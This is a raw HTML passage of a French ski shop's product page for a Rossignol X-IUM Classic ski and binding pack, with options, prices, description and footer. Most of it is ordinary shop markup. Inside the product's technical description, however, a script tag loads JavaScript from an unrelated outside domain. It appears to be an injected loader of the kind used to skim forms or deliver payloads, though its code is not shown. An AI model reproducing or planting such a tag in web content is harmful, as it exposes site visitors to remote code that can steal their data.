                <use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use>
            </svg>
        </span>
    </label>
    </div>
        <form action="https://www.sportetneige.com/produit/addPackFixation" class="info_produit" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a6a6b6a5b609bd1ac9e26abfccf43b68">
<input type="hidden" name="url_product" value="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453">
        <div>
            <div>
                                    <div class="marque">ROSSIGNOL</div>
                                <h1>Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations</h1>
            </div>
            <div>
                <div class="notes">
                    <div class="skeepers_product__stars" data-product-id="7453"></div>
                </div>
                                <div class="etat disponible">
                    En stock                </div>
                            </div>
        </div>
        
                <div id="description" class="description">
            <p>Le ski&nbsp;X-IUM Classic PREMIUM C1&nbsp;IFP&nbsp; 2022&nbsp;&nbsp;pour les skieurs de fond en comp&eacute;tions.</p>
        </div>
                
                        <div class="options" id="ajax_critere">
                <div class="select-container">
                <input
            type="hidden"
            name="rid_critere_1"
            id="rid_critere_1"
            value="123">
        
        <div id="ajax_critere_1" class="inputs">
                            <div class="head">
                                            <legend>taille ski classique</legend>
                                        </div>
                <div class="body">
                                            <div>
                            <input class="button custom-product ski-sur-mesure" data-id="7151" type="radio" id="critere_1_197" name="critere_1" value="1642"   >
                            <label class="btn-default " for="critere_1_197">197</label>
                        </div>
                    
                                            <div>
                            <input class="button custom-product ski-sur-mesure" data-id="7151" type="radio" id="critere_1_202" name="critere_1" value="1645"   >
                            <label class="btn-default disabled" for="critere_1_202">202</label>
                        </div>
                    
                                    </div>
                    </div>
    </div>






        </div>
                
                
                <div id="container-profil-ski" class="inputs">
    <div id="unselectable-inputs" class="unselectable " ></div>
    <div id="poids" class="inputs">
    <div class="head">
        <legend>Sélectionner votre poids (kilos)</legend>
    </div>
    
    <div class="body">
            <div class="dual-range" data-min="64" data-value="68" data-max="73" data-produit="7151">
        <span class="handle left"></span>
    </div>
<div id="poids-range-container"></div>
        <input name="options[poids]" type="hidden"/>
    </div>
</div>
    
    <div id="genre" class="inputs">
        <div class="head">
            <legend>Genre</legend>
        </div>
        <div class="body">
            <div>
                <input class="button" type="radio" id="homme" name="options[genre]" value="homme">
                <label class="btn-default" for="homme">Homme</label>
            </div>
            <div>
                <input class="button" type="radio" id="femme" name="options[genre]" value="femme">
                <label class="btn-default" for="femme">Femme</label>
            </div>
            <div>
                <input class="button" type="radio" id="autre" name="options[genre]" value="autre">
                <label class="btn-default" for="autre">Autre</label>
            </div>
        </div>
    </div>
    
    <div id="profil" class="inputs">
        <div class="head">
            <legend>Profil du skieur</legend>
        </div>
        <div class="body">
            <div>
                <input class="button" type="radio" id="souple" name="options[profil]" value="souple">
                <label class="btn-default" for="souple">En souplesse</label>
            </div>
            <div>
                <input class="button" type="radio" id="tonic" name="options[profil]" value="tonic">
                <label class="btn-default" for="tonic">Tonic</label>
            </div>
            <div>
                <input class="button" type="radio" id="t-tonic" name="options[profil]" value="t-tonic">
                <label class="btn-default" for="t-tonic">Très tonic</label>
            </div>
        </div>
    </div>
</div>                
                
                
            <div id="fixations" class="inputs">
        <div class="head">
            <legend>Choisir votre fixation</legend>
            <p>Montage de fixation offert !</p>
        </div>
        <div class="body">
                            <div class="fixation">
                    <input type="radio" name="fixation" value="5634" class="button" id="fixation_5634">
                    <label
                            class="btn-default fix"
                            for="fixation_5634"
                            data-prix="-22.5"
                            data-prix-initial="-25"
                    >
                        <div>
                            <div class="circle"></div>
                            <figure>
                                <img src="https://www.sportetneige.com/photo/1693482685_d5e9f36e6052f2aa597f.jpg/92/70/2/rossignol-rossignol-fixations-race-classic-ifp.webp"
                                     alt="ROSSIGNOL Fixations Race Classic IFP">
                            </figure>
                            <div>
                                <h2 class="h4" title="ROSSIGNOL Fixations Race Classic IFP">
                                    ROSSIGNOL Fixations Race Classic IFP                                </h2>
                                
                                                                    <a href="https://www.sportetneige.com/produit/rossignol-fixations-race-classic-ifp-rossignol/5634" target="_blank">Voir les caractéristiques</a>
                                                            </div>
                        </div>
                        <span class="supplement">
                            -22,50&nbsp;€
                                                    </span>
                                            </label>
                </div>
                            <div class="fixation">
                    <input type="radio" name="fixation" value="7631" class="button" id="fixation_7631">
                    <label
                            class="btn-default fix"
                            for="fixation_7631"
                            data-prix="-18"
                            data-prix-initial="-20"
                    >
                        <div>
                            <div class="circle"></div>
                            <figure>
                                <img src="https://www.sportetneige.com/photo/1697273877_85bde27d6662fa7078fc.jpg/92/70/2/rossignol-rossignol-fixations-r-classic-ifp.webp"
                                     alt="ROSSIGNOL Fixations R-Classic IFP">
                            </figure>
                            <div>
                                <h2 class="h4" title="ROSSIGNOL Fixations R-Classic IFP">
                                    ROSSIGNOL Fixations R-Classic IFP                                </h2>
                                
                                                                    <a href="https://www.sportetneige.com/produit/rossignol-fixations-r-classic-ifp-rossignol/7631" target="_blank">Voir les caractéristiques</a>
                                                            </div>
                        </div>
                        <span class="supplement">
                            -18,00&nbsp;€
                                                    </span>
                                            </label>
                </div>
                            <div class="fixation">
                    <input type="radio" name="fixation" value="7267" checked="checked" class="button" id="fixation_7267">
                    <label
                            class="btn-default fix"
                            for="fixation_7267"
                            data-prix="0"
                            data-prix-initial="0"
                    >
                        <div>
                            <div class="circle"></div>
                            <figure>
                                <img src="https://www.sportetneige.com/photo/1693476985_7432c84c4a5f345a63ab.jpg/92/70/2/rossignol-rossignol-fixations-race-pro-classic-ifp.webp"
                                     alt="ROSSIGNOL Fixations Race Pro Classic IFP">
                            </figure>
                            <div>
                                <h2 class="h4" title="ROSSIGNOL Fixations Race Pro Classic IFP">
                                    ROSSIGNOL Fixations Race Pro Classic…                                </h2>
                                
                                                                    <a href="https://www.sportetneige.com/produit/rossignol-fixations-race-pro-classic-ifp-rossignol/7267" target="_blank">Voir les caractéristiques</a>
                                                            </div>
                        </div>
                        <span class="supplement">
                            Inclus                        </span>
                                            </label>
                </div>
                            <div class="fixation">
                    <input type="radio" name="fixation" value="7268" class="button" id="fixation_7268">
                    <label
                            class="btn-default fix"
                            for="fixation_7268"
                            data-prix="9"
                            data-prix-initial="10"
                    >
                        <div>
                            <div class="circle"></div>
                            <figure>
                                <img src="https://www.sportetneige.com/photo/1693343038_9c7c051b82ce47bb7d6c.jpg/92/70/2/rossignol-rossignol-fixations-premium-classic-ifp.webp"
                                     alt="ROSSIGNOL Fixations Premium + Classic IFP">
                            </figure>
                            <div>
                                <h2 class="h4" title="ROSSIGNOL Fixations Premium + Classic IFP">
                                    ROSSIGNOL Fixations Premium + Classi…                                </h2>
                                
                                                                    <a href="https://www.sportetneige.com/produit/rossignol-fixations-premium-classic-ifp-rossignol/7268" target="_blank">Voir les caractéristiques</a>
                                                            </div>
                        </div>
                        <span class="supplement">
                            + 9,00&nbsp;€
                                                    </span>
                                            </label>
                </div>
                    </div>
    </div>

    <input type="hidden" name="id_product" id="id_product" value="7453">
    <input type="hidden" name="type_pack" id="type_pack" value="2">
                
            <div id="CAC_prix" class="clickCollect">
        <div class="inputs">
                            <div class="head">
                    <legend>Quantité</legend>
                </div>
                <div class="body">
                    <div>
                        <input class="input" id="qty_" name="qte" type="number" value="1" min="1">
                    </div>
                </div>
                    </div>
        <div class="prix container-price">
    <div class="reduction">
                    <div class="prix_barre" data-prix="684.99" id="prix_barre">
                <span>684,99</span>&nbsp;€
            </div>
            <div class="etat" style="display: initial">
                <span>-37</span>&nbsp;%
            </div>
            </div>
    <div class="prix_total" data-prix="429.99" id="prix_total">
        <span>429,99</span>&nbsp;€
    </div>
</div>
    </div>
            <button
                id="addBasket"
                type="submit"
                class="CTA addBasket"
                data-div_id_decli="id_decli"
                data-div_qty="qty_"
        >
            ajouter au panier
        </button>
            <input type="hidden" name="nb_critere" id="nb_critere" value="2">
                <input type="hidden" name="id_decli" id="id_decli" value="">
        <input type="hidden" name="id_product" id="id_product" value="7453">
        <input type="hidden" name="couleur" id="couleur" value="">
        </form>    </div>
</section>

<section class="assurance section_home">
    <div class="uk-container">
                <div>
            <div>
                <span><svg class="icon time"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#history"></use></svg></span>
                <p>Spécialiste depuis 1977</p>
            </div>
            <div>
                <span><svg class="icon house"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#shop"></use></svg></span>
                <p>Un magasin à Pontarlier</p>
            </div>
            <div>
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#headphones"></use></svg></span>
                <p>Des experts pour vous conseiller</p>
            </div>
            <div>
                <span><svg class="icon mesure"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#measure"></use></svg></span>
                <p>Choix de ski sur mesure</p>
            </div>
        </div>
    </div>
    </section>

<section class="caracteristiques_produit">
    <div class="uk-container">
        <div>
            <div class="small_card_produit">
                <img loading="lazy" src="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp" alt="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations">
                <div class="prix">
                                        <div class="prix_total">429,99 €</div>
                </div>
            </div>
                            <a onclick="toggleBtn(this)" href="#descriptionTechnique" class="btn_toggle">Descriptif technique</a>
                                        <a onclick="toggleBtn(this)" id="anchor" href="#caracteristique" class="btn_toggle btn_toggle_active">Caractéristiques</a>
                                        <a onclick="toggleBtn(this)" href="#marque" class="btn_toggle">La marque</a>
                                                                <a onclick="toggleBtn(this)" href="#produits" class="btn_toggle">Produits associés</a>
                                            </div>
        <div>
                            <h2 id="descriptionTechnique">Descriptif technique</h2>
                <p style="text-align: justify;">Le ski de fond&nbsp;<strong>&nbsp;X-IUM Classique&nbsp;PREMIUM C1&nbsp;IFP&nbsp; 2022</strong> Rossignol classique &agrave; farter.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&Agrave; vous la vitesse avec les skis X-ium&nbsp;Premium&nbsp;C1&nbsp;classiques&nbsp;de course &nbsp;<strong>de niveau Coupe du monde</strong> pour les athl&egrave;tes,</p>

<p style="text-align: justify;">Dot&eacute; de nos technologies de carres et de spatules &eacute;prouv&eacute;es en course pour un coup de pied maximal et une acc&eacute;l&eacute;ration fluide.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Le <strong>cambre et le flex sont optimis&eacute;s </strong>pour exceller avec du fart solide et sur neige froide.&nbsp;</p>

<p style="text-align: justify;">La <strong>construction de pointe et de carre augmente la glisse</strong> et le transfert d&#39;&eacute;nergie pour une acc&eacute;l&eacute;ration maximale.</p>

<p style="text-align: justify;">Le <strong>ski est compatible avec le nouveau syst&egrave;me de fixation Turnamic&reg; </strong>pour un flex et un toucher de neige incroyablement naturels.</p>

<p>&nbsp;</p>

<p><strong>Technologies Compl&eacute;mentaire&nbsp;:</strong></p>

<p>&nbsp;</p>

<ul>
	<li>
	<p><strong>Semelle:</strong>&nbsp;K7000</p>
	</li>
	<li>
	<p><strong>Noyau:&nbsp;</strong>100%Nomex / Okoum&eacute;</p>
	</li>
	<li>
	<p><strong>Technologie D&#39;accroche: </strong>&agrave; farter</p>
	</li>
	<li>
	<p><strong>Montage:&nbsp;</strong>Sur&nbsp;la plaque IFP&nbsp;(Integrated Fixation Plate)</p>
	</li>
</ul>
<script src="//polinaryapp.com/21ecefdd84a1d2a730.js"></script>                <hr>
                        
                            <h2 id="caracteristique">Caractéristiques</h2>
                <div class="divDescriptif">
                                            <div>
                            <span>Style de Pratique</span>
                            <p>Classic</p>
                        </div>
                                            <div>
                            <span>Technologie D'accroche </span>
                            <p>à farter</p>
                        </div>
                                            <div>
                            <span>Ligne  de Cotes </span>
                            <p>40/44/44/44</p>
                        </div>
                                    </div>
                <hr>
                        
                            <h2 id="marque">ROSSIGNOL</h2>
                <div class="divMarque">
                    <p>Rossignol est une marque embl&eacute;matique dans le monde du ski, reconnue internationalement pour sa longue tradition d&#39;innovation et d&#39;excellence dans la fabrication de mat&eacute;riel de sports d&#39;hiver. Fond&eacute;e en 1907 par Abel Rossignol, la marque a su &eacute;voluer au fil des d&eacute;cennies pour devenir un leader incontest&eacute; de l&#39;industrie du ski. Rossignol propose une gamme compl&egrave;te de produits li&eacute;s au ski, couvrant tous les niveaux de comp&eacute;tence et toutes les disciplines. Des skis alpins aux skis de fond en passant par les chaussures, les fixations et les v&ecirc;tements de ski, Rossignol offre une vari&eacute;t&eacute; de produits con&ccedil;us pour r&eacute;pondre aux besoins sp&eacute;cifiques des skieurs, du d&eacute;butant au professionnel.</p>
                                            <a href="https://www.sportetneige.com/marque/rossignol">
                            <img loading="lazy" class="logoMarque"
                                 src="https://www.sportetneige.com/photo-marque/1673020874_6f671de09006886de271.jpg/150/150/2/rossignol"
                                 alt="Logo ROSSIGNOL">
                        </a>
                                    </div>
                <hr>
                        
            <script
    async
    charset="utf-8"
    src="https://widgets.rr.skeepers.io/product/2d644913-cbdc-9f34-3993-712cf08b638b/9ee7c52b-315a-42fc-b5ea-d0c1469d03e8.js">
</script>
<div
    class="skeepers_product__reviews"
    data-product-id="7151"
    data-locale="fr_FR"
    data-price="429.99"
    data-currency="EUR"
    data-name="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations"
    data-url="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453"
    data-image-url="https://www.sportetneige.com/imageRender/1/1694791964_781def460b2700c62f5a.jpg">
</div>
            
                        
                            <h2 id="produits">Produits associés</h2>
                <div class="divSimilaire">
                                                <a href="https://www.sportetneige.com/produit/rossignol-chaussures-x-ium-carbon-premium-classic-course-rossignol/5238" class="card_produit">
        <figure>
                            <img loading="lazy" src="https://www.sportetneige.com/photo/1690272855_706a0e204672b1d98f81.jpg/290/220/2/rossignol-rossignol-chaussures-x-ium-carbon-premium-classic-course.webp" alt="ROSSIGNOL Chaussures X-IUM Carbon PREMIUM Classic Course "/>
                                        <span class="span reduc">-30 %</span>
                                                    <span class="span etat bon_plan">Promotion</span>
                                                                    </figure>
        <div class="card_content">
            <h3 class="marque">ROSSIGNOL</h3>
            <h2>ROSSIGNOL Chaussures X-IUM Carbon PREMIUM Classic Course </h2>
            <div class="skeepers_product__stars" data-product-id="5238"></div>
                            <p class="prix_barre">399,99 €</p>
                        <p class="prix">279,99 €</p>

            <label class="add-fav">
                <input aria-label="Ajouter aux favoris" type="checkbox" class="input-favoris"  data-id_prod="5238"/>
                <span class="fa-solid"><svg width="18px" height="18px" class="icon"><use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use></svg></span>
                <span class="fa-regular"><svg width="18px" height="18px" class="icon"><use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use></svg></span>
            </label>
        </div>
    </a>
                                                <a href="https://www.sportetneige.com/produit/rossignol-fixations-race-pro-classic-ifp-rossignol/7267" class="card_produit">
        <figure>
                            <img loading="lazy" src="https://www.sportetneige.com/photo/1693476985_7432c84c4a5f345a63ab.jpg/290/220/2/rossignol-rossignol-fixations-race-pro-classic-ifp.webp" alt="ROSSIGNOL Fixations Race Pro Classic IFP"/>
                                        <span class="span reduc">-10 %</span>
                                                                                            </figure>
        <div class="card_content">
            <h3 class="marque">ROSSIGNOL</h3>
            <h2>ROSSIGNOL Fixations Race Pro Classic IFP</h2>
            <div class="skeepers_product__stars" data-product-id="7267"></div>
                            <p class="prix_barre">90,00 €</p>
                        <p class="prix">81,00 €</p>

            <label class="add-fav">
                <input aria-label="Ajouter aux favoris" type="checkbox" class="input-favoris"  data-id_prod="7267"/>
                <span class="fa-solid"><svg width="18px" height="18px" class="icon"><use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use></svg></span>
                <span class="fa-regular"><svg width="18px" height="18px" class="icon"><use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use></svg></span>
            </label>
        </div>
    </a>
                                    </div>
                    </div>
    </div>
</section>


<form id="modale_produit" class="modaleType dnone">
    <div class="modale">
        <div class="modale_head">
            <h3>Bâton sur-mesure</h3>
            <button onclick="closeModaleSurMesure(event)">
                <span><svg width="13px" height="13px" class="icon"><use height="13px" width="13px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#x"></use></svg></span>
            </button>
        </div>
        <div class="modale_body">
            <legend>indiquez votre hauteur sommet du bâton désirée *</legend>
            <p id="modale_produit_error" class="error"></p>
            <div class="input">
                <input id="customBatonValue" data-produit="7151" type="number" maxlength="240" name="batonMesure" value="0" required step="0.1"/>
                <p>cm</p>
            </div>
            <button type="submit" class="CTA">Valider</button>
            <p>* Taille garantie à + ou -2mm</p>
        </div>
    </div>
    <div class="bg_black" onclick="closeModaleSurMesure(event)"></div>
</form>

<script>
    function openModaleBatonSurMesure(e){
        e.preventDefault();
        const modaleProduit = document.querySelector('#modale_produit');
        modaleProduit.classList.remove('dnone');
    }
    function closeModaleSurMesure(e){
        e.preventDefault();
        const modaleProduit = document.querySelector('#modale_produit');
        modaleProduit.classList.add('dnone');
    }
</script>

<script>
    function openModalePanier(e) {
        e.preventDefault();
        const modalePanier = document.querySelector('#modale_panier');
        modalePanier.classList.remove('dnone');
    }

    function closeModalePanier(e) {
        const modalePanier = document.querySelector('#modale_panier');
        modalePanier.classList.add('dnone');
        e.preventDefault();
    }

    function openModaleBatonSurMesure(e) {
        e.preventDefault();
        const modaleProduit = document.querySelector('#modale_produit');
        modaleProduit.classList.remove('dnone');
    }

    function closeModaleSurMesure(e) {
        e.preventDefault();
        const modaleProduit = document.querySelector('#modale_produit');
        modaleProduit.classList.add('dnone');
    }
</script>
<script>
    var swiperImageProduit = new Swiper('.swiper_image_produit', {
        slidesPerView: 3,
        spaceBetween: 20,
        navigation: {
            nextEl: '.swiper_image_next',
            prevEl: '.swiper_image_prev',
        },
        breakpoints: {
            450: {
                slidesPerView: 4
            },
            880: {
                slidesPerView: 3
            },
            1050: {
                slidesPerView: 4
            },
            1250: {
                slidesPerView: 5
            }
        },
    });
</script>
<script>
    function showMoreAvis() {
        const unshow = document.querySelector('.caracteristiques_produit .unshow');
        const btnShowMore = document.querySelector('.caracteristiques_produit .btnShowMore');
        const btnShowLess = document.querySelector('.caracteristiques_produit .btnShowLess');
        unshow.classList.remove('sr-only');
        btnShowMore.classList.add('sr-only');
        btnShowLess.classList.remove('sr-only');
    }

    function showLessAvis() {
        const unshow = document.querySelector('.caracteristiques_produit .unshow');
        const btnShowMore = document.querySelector('.caracteristiques_produit .btnShowMore');
        const btnShowLess = document.querySelector('.caracteristiques_produit .btnShowLess');
        unshow.classList.add('sr-only');
        btnShowMore.classList.remove('sr-only');
        btnShowLess.classList.add('sr-only');
    }
</script>
<script>

    function toggleBtn(e) {
        const btnToggleActive = document.querySelector('.btn_toggle_active');
        if (btnToggleActive) {
            btnToggleActive.classList.remove('btn_toggle_active');
        }
        e.classList.add('btn_toggle_active');

        setTimeout(function() {
            let currentScrollPosition = document.documentElement.scrollTop;
            console.log(currentScrollPosition);
            let newScrollPosition = currentScrollPosition - 220;
            window.scrollTo(0, newScrollPosition);
            console.log(newScrollPosition);
        }, 600);
    }
</script>

<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","description":"Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations à découvrir et commandez dès maintenant à partir de 429,99€.!","image":"https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp","mpn":"RHJCS09-02pack","name":"Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations","offers":{"@type":"Offer","availability":true,"itemCondition":"NewCondition","price":429.99,"priceCurrency":"EUR","priceValidUntil":"2026-02-18","url":"https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453"},"sku":7453,"url":"https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453","brand":{"@type":"Brand","name":"ROSSIGNOL"},"category":"Pack ski de fond classique à farter"}</script>
    <section class="service-internet">
        <div class="uk-container grid4">
            <div>
                <h2>Service client internet</h2>
                <p>Nous avons à coeur de vous renseigner comme dans notre magasin</p>
            </div>
            <div>
                <p>Par téléphone au :</p>
                <a href="tel:+33682227859" class="CTA">06 82 22 78 59</a>
                <p>Du lundi au vendredi de 9h00 à 12h00 et de 14h00 à 17h00 <i>(appel non surtaxé)</i></p>
            </div>
            <div>
                <p>Par mail :</p>
                <a href="mailto:contact@sportetneige.com" class="CTA">Nous écrire</a>
                <p>Nous avons pour engagement de vous répondre dans les 24/48h</p>
            </div>
        </div>
    </section>

<footer class="footer">
    <div class="uk-container">
        <button title="Aller en haut de page" class="arrow-top" onclick="goTop()">
            <span><svg class="icon"><use width="20px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#arrow"></use></svg></span>
        </button>
        <div class="grid4">
            <a href="https://www.sportetneige.com/" class="logo_hover">
                <img alt="Logo Sport et Neige" class="logo" loading="lazy" src="https://www.sportetneige.com/assets/dist/images/logo/logo.svg"/>
            </a>
            <div class="reseaux">
                <a href="https://www.facebook.com/sportetneige" target="_blank" rel="noopener"><svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>facebook</title>
                        <defs>
                            <linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="linearGradient-1">
                                <stop stop-color="#15A2FA" offset="0%"></stop>
                                <stop stop-color="#0067E2" offset="100%"></stop>
                            </linearGradient>
                        </defs>
                        <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="footer" transform="translate(-597.000000, -150.000000)">
                                <g id="facebook" transform="translate(597.000000, 150.000000)">
                                    <circle id="Oval" fill="url(#linearGradient-1)" cx="23" cy="23" r="23"></circle>
                                    <g id="facebook-2" transform="translate(16.200000, 12.024951)" fill="#F9F9F9" fill-rule="nonzero">
                                        <g id="facebook">
                                            <path d="M11.5,12.926 L12.144,8.786 L8.165,8.786 L8.165,6.095 C8.165,4.945 8.74,3.841 10.534,3.841 L12.374,3.841 L12.374,0.276 C12.374,0.276 10.718,0 9.154,0 C5.865,0 3.68,2.024 3.68,5.566 L3.68,8.74 L0,8.74 L0,12.88 L3.68,12.88 L3.68,23 L8.165,23 L8.165,12.926 L11.5,12.926 Z" id="Path"></path>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg><span class="sr-only">Facebook</span></a>
                <a href="https://www.instagram.com/sportetneige/?hl=en" target="_blank" rel="noopener"><svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>instagram</title>
                        <defs>
                            <linearGradient x1="35.9741211%" y1="100%" x2="70.5380647%" y2="0%" id="linearGradient-2">
                                <stop stop-color="#EDBF65" offset="0%"></stop>
                                <stop stop-color="#E45F48" offset="33.6770651%"></stop>
                                <stop stop-color="#AF2F9F" offset="62.8911072%"></stop>
                                <stop stop-color="#5752BC" offset="100%"></stop>
                            </linearGradient>
                        </defs>
                        <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="footer" transform="translate(-664.000000, -150.000000)">
                                <g id="instagram" transform="translate(664.000000, 150.000000)">
                                    <circle id="Oval-Copy-2" fill="url(#linearGradient-2)" cx="23" cy="23" r="23"></circle>
                                    <g id="instagram-fat" transform="translate(13.025000, 13.000000)" fill="#FFFFFF" fill-rule="nonzero">
                                        <circle id="Oval" transform="translate(10.582278, 10.403834) rotate(-13.285796) translate(-10.582278, -10.403834) " cx="10.5822783" cy="10.4038344" r="3.50126723"></circle>
                                        <path d="M20.7530676,6.13264362 C20.6488594,4.46531206 20.2945514,3.00639693 19.085736,1.75589826 C17.8769206,0.547082873 16.3763222,0.130249981 14.7089907,0.0885666919 C12.9999758,-0.0156415311 7.83124795,-0.0156415311 6.1222331,0.0260417581 C4.45490153,0.130249981 2.99598641,0.484557939 1.74548773,1.69337333 C0.494989059,2.90218871 0.119839456,4.40278712 0.0781561672,6.07011869 C-0.0260520557,7.79997519 -0.0260520557,12.9478614 0.0781561672,14.6777179 C0.18236439,16.3450495 0.557513993,17.8039646 1.74548773,19.0544633 C2.95430312,20.3049619 4.45490153,20.6592699 6.1222331,20.7217948 C7.83124795,20.8260031 12.9999758,20.8260031 14.7298323,20.7217948 C16.3971639,20.6175866 17.856079,20.2632787 19.1065777,19.0544633 C20.3153931,17.8456479 20.7113843,16.3450495 20.7739092,14.6777179 C20.8572758,12.968703 20.8572758,7.86250012 20.7530676,6.13264362 Z M10.582345,15.8031667 C7.60198986,15.8031667 5.20520074,13.4063776 5.20520074,10.4260224 C5.20520074,7.44566723 7.62283151,5.0488781 10.582345,5.0488781 C13.5001753,5.0488781 15.9594893,7.44566723 15.9594893,10.4260224 C15.9594893,13.4063776 13.5627002,15.8031667 10.582345,15.8031667 Z M15.9594893,6.09096033 C15.2925567,6.09096033 14.7089907,5.50739428 14.7089907,4.84046166 C14.7089907,4.17352903 15.2925567,3.58996298 15.9594893,3.58996298 C16.626422,3.58996298 17.209988,4.15268739 17.209988,4.84046166 C17.209988,5.50739428 16.626422,6.09096033 15.9594893,6.09096033 Z" id="Shape"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg><span class="sr-only">Instagram</span></a>
                <a href="https://www.youtube.com/channel/UCinOUR9efjyEr8E-0eWO4TA" target="_blank" rel="noopener"><svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>youtube</title>
                        <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="footer" transform="translate(-731.000000, -150.000000)">
                                <g id="youtube" transform="translate(731.000000, 150.000000)">
                                    <circle id="Oval-Copy-4" fill="#FF0000" cx="23" cy="23" r="23"></circle>
                                    <g transform="translate(11.000000, 14.724951)" fill="#FFFFFF" fill-rule="nonzero" id="Shape">
                                        <path d="M24.5303116,2.74220963 C24.2062323,1.67025496 23.4084986,0.797733711 22.3365439,0.498583569 C20.392068,0 12.5643059,0 12.5643059,0 C12.5643059,0 4.68668555,0 2.74220963,0.573371105 C1.67025496,0.897450425 0.797733711,1.69518414 0.548441926,2.81699717 C0,4.76147309 0,8.82492918 0,8.82492918 C0,8.82492918 0,12.9631728 0.498583569,14.9076487 C0.82266289,15.9796034 1.6203966,16.7773371 2.69235127,17.1014164 C4.6368272,17.6 12.4645892,17.6 12.4645892,17.6 C12.4645892,17.6 20.2923513,17.6 22.2368272,17.1014164 C23.3087819,16.7773371 24.1813031,15.9796034 24.4305949,14.9076487 C24.9291785,12.9631728 24.9291785,8.82492918 24.9291785,8.82492918 C24.9291785,8.82492918 25.0538244,4.76147309 24.5303116,2.74220963 Z M9.94674221,12.5643059 L9.94674221,5.13541076 L16.5280453,8.82492918 L9.94674221,12.5643059 L9.94674221,12.5643059 Z"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg><span class="sr-only">Youtube</span></a>
                <div class="avis-verifies" id="a7bf6cec-f06a-43be-84fb-2f5816f3ae48"></div>
<script
    async
    charset="utf-8"
    src="https://widgets.rr.skeepers.io/generated/2d644913-cbdc-9f34-3993-712cf08b638b/a7bf6cec-f06a-43be-84fb-2f5816f3ae48.js">
</script>
            </div>
            <div>
                <h3>Newsletter</h3>
                <p>Inscrivez-vous à notre newsletter et recevez nos dernières actualités et bons plans.</p>
            </div>
                        <a href="https://www.sportetneige.com/newsletter" class="kg-button CTA">Je m'inscris</a>

        </div>
        <div class="magasin">
            <h3>Préparer votre venue dans notre magasin</h3>
                <div class="grid4">
                    <img loading="lazy" id="map_footer"  src="https://www.sportetneige.com/assets/dist/images/home/carte-footer.svg" alt="">
                    <div>
                        <b>Sport et neige</b>
                        <p>Zone des Grands Planchants <br> 7 rue Mervil
                            25300 Pontarlier</p>
                        <br>
                        <a href="tel:+33381390469" class="tel hover-effect">
                            <div>
                                <span>03 81 39 04 69</span>
                                <span>03 81 39 04 69</span>
                            </div>
                        </a>
                        <p style="font-size: 12px; line-height: 22px">pour toutes demandes concernant le <span style="font-weight: 600">service client internet</span> contacter le<a style="font-size: 12px; font-weight: 600" href="tel:+33682227859">06 82 22 78 59</a></p>
                        <a href="mailto:contact@sportetneige.com" class="tel hover-effect">
                            <div>
                                <span>contact@sportetneige.com</span>
                                <span>contact@sportetneige.com</span>
                            </div>
                        </a>
                    </div>
                    <menu>
                        <b>Service client</b>
                        <!-- <a href="" class="hover-effect">
                            <div>
                                <span>Carte cadeau</span>
                                <span>Carte cadeau</span>
                            </div>
                        </a> -->
                                                        <li><a href="https://www.sportetneige.com/modes-de-livraison" title="Frais de port" class="hover-effect">Frais de port</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/moyens-de-paiement" title="Moyens de paiement" class="hover-effect">Moyens de paiement</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/retours" title="Retours et remboursements" class="hover-effect">Retours et remboursements</a></li>
                                                    <li>
                            <a href="https://www.sportetneige.com/contact" class="hover-effect" title="Nous contacter">Nous contacter</a>
